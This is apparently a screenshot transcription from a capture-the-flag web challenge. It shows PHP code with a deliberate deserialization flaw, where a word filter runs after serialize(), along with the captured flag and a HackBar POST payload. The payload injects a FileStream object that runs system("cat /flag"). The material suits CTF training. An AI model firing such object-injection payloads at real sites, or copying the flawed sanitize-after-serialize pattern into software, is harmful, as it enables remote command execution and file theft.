 不安全 | ctf.furryctf.com:36401
public function format($timestamp) {
return date('Y-m-d H:i:s', $timestamp);
}
}
class UserProfile {
public $username;
public $bio;
public $preference;
public function __construct($u, $b) {
$this->username = $u;
$this->bio = $b;
$this->preference = new DateFormatter();
}
}
class DataSanitizer {
public static function clean($input) {
return str_replace("hacker", "", $input);
}
}
$raw_user = $_POST['user'] ?? null;
$raw_bio = $_POST['bio'] ?? null;
if ($raw_user && $raw_bio) {
$sec = new SecurityProvider();
$sec->verify($raw_user);
$sec->verify($raw_bio);
$profile = new UserProfile($raw_user, $raw_bio);
$data = serialize($profile);
if (strlen($data) > 4096) {
die("Data too long");
}
$safe_data = DataSanitizer::clean($data);
$unserialized = unserialize($safe_data);
if ($unserialized instanceof UserProfile) {
echo "Profile loaded for " . htmlspecialchars($unserialized->username);
}
}
?> POFP{704a5c21-6451-48ef-a968-6a9a00b46d1b}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://ctf.furryctf.com:36401/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
user=hackerhackerhackerhacker&bio=XXXXX%22%3Bs%3A10%3A%22preference%22%3BO%3A10%3A%22Log
Service%22%3A2%3A%7Bs%3A10%3A%22%00%2A%00handler%22%3BO%3A10%3A%22FileStream%22%3A3%3A%7
Bs%3A16%3A%22%00FileStream%00path%22%3Bs%3A8%3A%22%2Ftmp%2Fpwn%22%3Bs%3A16%3A%22%00FileS
tream%00mode%22%3Bs%3A5%3A%22debug%22%3Bs%3A7%3A%22content%22%3Bs%3A20%3A%22system%28%22
cat+%2Fflag%22%29%3B%22%3B%7Ds%3A12%3A%22%00%2A%00formatter%22%3BO%3A13%3A%22DateFormatt
er%22%3A0%3A%7B%7D%7D%7D